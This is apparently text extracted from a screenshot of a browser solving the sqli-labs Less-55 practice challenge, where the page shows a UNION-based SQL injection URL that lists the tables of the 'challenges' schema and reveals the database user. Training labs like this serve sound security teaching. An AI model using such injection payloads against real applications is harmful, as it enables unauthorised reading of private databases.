 10.60.17.35:8082/Less-55/index.php?id=id=-1)+union+select+1,(select+group_con
php
Reset the
Welcome Dhakkan
You have made : 10 of 14 attempts
Your Login name:5uq6lajw6o
Your Password:root@localhost
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://10.60.17.35:8082/Less-55/index.php?id=id=-1)+union+select+1,
(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),user()%23